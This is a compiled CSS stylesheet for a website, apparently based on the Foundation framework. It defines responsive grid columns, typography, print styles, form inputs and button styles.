.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Tinos"; font-style: normal; font-weight: normal; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.55556rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.44444rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.33333rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1.22222rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1.11111rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 2.22222rem; }
  h2, .h2 { font-size: 2rem; }
  h3, .h3 { font-size: 1.66667rem; }
  h4, .h4 { font-size: 1.22222rem; }
  h5, .h5 { font-size: 1.22222rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #29337a; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #232c69; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #0a0a0a; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.11111rem 0.27778rem 0.05556rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #0a0a0a; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0 0 0 0; }

.input-group > :last-child > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #0a0a0a; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #f9ecea; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #29337a; color: #fefefe; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #232b68; color: #fefefe; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary { background-color: #29337a; color: #fefefe; }

